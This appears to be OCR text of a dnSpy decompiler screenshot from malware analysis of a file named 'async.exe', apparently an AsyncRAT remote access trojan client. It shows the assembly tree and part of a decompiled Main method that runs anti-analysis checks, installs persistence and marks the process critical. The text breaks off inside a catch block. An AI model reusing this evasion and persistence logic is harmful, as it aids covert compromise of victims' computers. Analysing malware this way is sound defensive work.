 dnSpy v6.4.1 (32-bit, .NET Framework, Administrator, Debugging, async.exe)
File Edit View Debug Window Help C# Continue
Assembly Explorer
aB (1.0.0.0)
aB.exe
PE
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
Type References
References
{ } -
{ } Client
Program @02000002
Settings @02000003
{ } Client.Algorithm
Aes256 @02000011
Sha256 @02000012
{ } Client.Connection
Program
13 public static void Main()
14 {
15 for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++)
16 {
17 Thread.Sleep(1000);
18 }
19 if (!Settings.InitializeSettings())
20 {
21 Environment.Exit(0);
22 }
23 try
24 {
25 if (!MutexControl.CreateMutex())
26 {
27 Environment.Exit(0);
28 }
29 if (Convert.ToBoolean(Settings.Anti))
30 {
31 Anti_Analysis.RunAntiAnalysis();
32 }
33 if (Convert.ToBoolean(Settings.Install))
34 {
35 NormalStartup.Install();
36 }
37 if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
38 {
39 ProcessCritical.Set();
40 }
41 Methods.PreventSleep();
42 }
43 catch
44 {